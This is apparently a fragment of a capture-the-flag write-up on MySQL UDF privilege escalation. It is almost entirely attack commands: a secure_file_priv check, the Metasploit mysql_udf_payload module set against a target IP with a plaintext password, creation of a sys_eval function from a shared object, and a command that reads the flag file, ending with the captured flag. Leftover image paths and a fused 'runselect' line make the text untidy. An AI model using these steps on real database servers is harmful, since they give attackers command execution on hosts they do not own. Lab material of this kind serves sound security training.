show global variables like '%secure_file_priv%';
可以UDF提权
msf6 exploit(multi/mysql/mysql_udf_payload) > set rhost 172.22.10.28
rhost => 172.22.10.28
msf6 exploit(multi/mysql/mysql_udf_payload) > set PASSWORD My3q1i4oZkJm3
PASSWORD => My3q1i4oZkJm3
msf6 exploit(multi/mysql/mysql_udf_payload) > runselect * from mysql.func;
create function sys_eval returns string soname 'UIWgSojw.so';
select sys_eval('cat /f*');
flag{413ac6ad-1d50-47cb-9cf3-17354b751741}